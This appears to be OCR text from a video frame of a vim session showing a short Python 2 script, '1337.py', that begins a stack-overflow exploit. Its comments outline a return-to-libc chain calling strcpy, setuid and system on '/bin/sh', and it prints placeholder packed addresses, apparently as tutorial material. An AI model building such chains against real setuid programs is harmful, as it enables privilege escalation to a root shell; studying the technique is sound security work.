 vim 1337.py
import sys
import struct
def addr(x, o=0):
return struct.pack("<L", x+o)
# [strcpy] [ppr] [dst1] [src] [setuid] [system] [XXXX] [/bin/sh]
# ^^^^ change to zeroes
# dst1 = stack address of first "X"
# src = some place with a zero
#
print addr(0x41424344)
print addr(0x41424344, 4)
~
~
~
~
~
~
~
~
~
~
~
~
13,0
PDF
EN